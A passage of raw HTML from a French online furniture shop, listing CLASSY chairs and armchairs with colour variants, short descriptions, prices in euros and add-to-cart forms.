href="https://www.100chaises.fr/2363-64172-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2363-64173-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2363-64170-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Brun RAL-8017" style="background-color: brunral8017" ><span class="sr-only">Brun RAL-8017</span></a> <a href="https://www.100chaises.fr/2363-64174-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2489-etal_pietement_acier_couleurs-gris_tourterelle/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Gris tourterelle" style="background-image: url(/img/co/2489.jpg)" ><span class="sr-only">Gris tourterelle</span></a> <a href="https://www.100chaises.fr/2363-64175-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Blanc pur RAL-9010" style="background-image: url(/img/co/2824.jpg)" ><span class="sr-only">Blanc pur RAL-9010</span></a> <a href="https://www.100chaises.fr/2363-64169-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="gris RAL 7037" style="background-image: url(/img/co/2839.jpg)" ><span class="sr-only">gris RAL 7037</span></a> <a href="https://www.100chaises.fr/2363-64171-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2363-64192-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2839-etal_pietement_acier_couleurs-gris_ral_7037" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2363-64208-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2363-64185-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2363-64177-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2363-64169-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2363-64200-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2363-64214-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/3299-etal_polypropylene_couleurs-vert_olive_ral_6003">Fauteuil confort design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse. Couleur disponible argile, vert olive, noir, blanc, jaune curry, bleu d'eau. Piètement 4 pieds en tube d'acier Ø15 mm., avec repose pieds. Finition...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2363&amp;id_product_attribute=64214" method="post"><input type="hidden" name="id_product" value="2363"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/60054-large_default/fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.jpg"><meta itemprop="name" content="Fauteuil confort design CLASSY, piétement acier peint, assise coque plastique couleur - Lot de 4 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2363-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html"/><meta itemprop="description" content="Fauteuil confort design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l&#039;intérieur uniquement. Assise coque plastique monobloque en polypropylène teinté dans la masse. Couleur disponible argile, vert olive, noir, blanc, jaune curry, bleu d&#039;eau. Piètement 4 pieds en tube d&#039;acier Ø15 mm., avec repose pieds. Finition..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="778.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2358" data-id-product-attribute="64107"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2358-64107-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/59823-home_default/chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg" alt="Chaise CLASSY, piétement acier peint blanc signalisation, coque plastique blanc signalisation." data-full-size-image-url="https://www.100chaises.fr/59823-thickbox_default/chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2358-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html">Chaise design CLASSY, piétement acier peint ou chromé...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2358-64107-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2358-64107-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">ETAL-CLASSY-1090</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2358-64107-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016"> <span class="product-price" content="687.36">687,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2358-64083-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2358-64087-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2358-64086-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2358-64089-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Brun RAL-8017" style="background-color: brunral8017" ><span class="sr-only">Brun RAL-8017</span></a> <a href="https://www.100chaises.fr/2358-64085-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2489-etal_pietement_acier_couleurs-gris_tourterelle/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Gris tourterelle" style="background-image: url(/img/co/2489.jpg)" ><span class="sr-only">Gris tourterelle</span></a> <a href="https://www.100chaises.fr/2358-64084-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Blanc pur RAL-9010" style="background-image: url(/img/co/2824.jpg)" ><span class="sr-only">Blanc pur RAL-9010</span></a> <a href="https://www.100chaises.fr/2358-64090-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="gris RAL 7037" style="background-image: url(/img/co/2839.jpg)" ><span class="sr-only">gris RAL 7037</span></a> <a href="https://www.100chaises.fr/2358-64088-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2358-64099-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2358-64091-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2358-64107-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2358-64115-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2358-64123-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2358-64083-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2358-64107-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">Chaise design&nbsp;CLASSY pour hôtel, café, restaurant, CHR mais aussi pour la maison, convient pour l'intérieur et l'extérieur terrasse (version piétement peint). Assise coque plastique monobloque en polypropylène teinté dans la masse. Piètement 4 pieds en tube d'acier Ø15 mm., finition peinture au choix voir palette (image) ou chromé brillant (sur demande à...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2358&amp;id_product_attribute=64107" method="post"><input type="hidden" name="id_product" value="2358"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/59823-large_default/chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg"><meta itemprop="name" content="Chaise design CLASSY, piétement acier peint ou chromé brillant, assise coque plastique couleur - Lot de 4 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2358-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html"/><meta itemprop="description" content="Chaise design&nbsp;CLASSY pour hôtel, café, restaurant, CHR mais aussi pour la maison, convient pour l&#039;intérieur et l&#039;extérieur terrasse (version piétement peint). Assise coque plastique monobloque en polypropylène teinté dans la masse. Piètement 4 pieds en tube d&#039;acier Ø15 mm., finition peinture au choix voir palette (image) ou chromé brillant (sur demande à..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="687.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2830" data-id-product-attribute="101970"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2830-101970-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/92585-home_default/chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.jpg" alt="Chaise repas design CLASSY, piétement chromé brillant, assise coque plastique noir, avec coussin d&#039;assise gamme Medley." data-full-size-image-url="https://www.100chaises.fr/92585-thickbox_default/chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2830-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html">Chaise design repas CLASSY, piétement acier peint ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2830-101970-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2830-101970-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005">ETAL-CLASSY-1090N</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2830-101970-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005"> <span class="product-price" content="318">318,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2830-101965-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3849-etal_polypropylene_couleurs-bleu_d_eau_ncs_s4050_b40g" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2830-101971-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3849-etal_polypropylene_couleurs-bleu_d_eau_ncs_s4050_b40g" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2830-101959-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3849-etal_polypropylene_couleurs-bleu_d_eau_ncs_s4050_b40g" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2830-101953-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3849-etal_polypropylene_couleurs-bleu_d_eau_ncs_s4050_b40g" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2830-101958-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2830-101957-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2830-101956-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2830-101955-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2830-101954-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Argil NCS S6502-R" style="background-image: url(/img/co/3829.jpg)" ><span class="sr-only">Argil NCS S6502-R</span></a> <a href="https://www.100chaises.fr/2830-101953-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3849-etal_polypropylene_couleurs-bleu_d_eau_ncs_s4050_b40g" class="color" title="Bleu d&#039;eau NCS S4050-B40G" style="background-image: url(/img/co/3849.jpg)" ><span class="sr-only">Bleu d&#039;eau NCS S4050-B40G</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2830-101970-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005">Chaise repas design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, snack, collectivités, mais aussi pour la maison, cuisine, salle manger et chambre. Convient pour l'intérieur uniquement. Assise coque plastique mono-bloque en polypropylène teinté dans la masse. Couleur disponible, vert olive, noir, argile, jaune curry, blanc, bleu d'eau. Avec coussin d'assise...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2830&amp;id_product_attribute=101970" method="post"><input type="hidden" name="id_product" value="2830"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/92585-large_default/chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.jpg"><meta itemprop="name" content="Chaise design repas CLASSY, piétement acier peint ou chromé brillant, assise coque plastique couleur avec coussin."/><meta itemprop="url" content="https://www.100chaises.fr/2830-chaise-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-avec-coussin.html"/><meta itemprop="description" content="Chaise repas design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, snack, collectivités, mais aussi pour la maison, cuisine, salle manger et chambre. Convient pour l&#039;intérieur uniquement. Assise coque plastique mono-bloque en polypropylène teinté dans la masse. Couleur disponible, vert olive, noir, argile, jaune curry, blanc, bleu d&#039;eau. Avec coussin d&#039;assise..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="318"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2834" data-id-product-attribute="102055"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2834-102055-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/92688-home_default/fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.jpg" alt="Fauteuil confort Classy, piétement acier peint ou chromé brillant, assise coque plastique couleur avec coussin d&#039;assise." data-full-size-image-url="https://www.100chaises.fr/92688-thickbox_default/fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2834-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html">Fauteuil confort design CLASSY, piétement acier peint...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2834-102055-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2834-102055-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016">ETAL-CLASSY-1091N</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2834-102055-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016"> <span class="product-price" content="631.2">631,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2834-102054-fauteuil-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plastique-couleur-avec-coussin-lot-de-2-pieces.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a 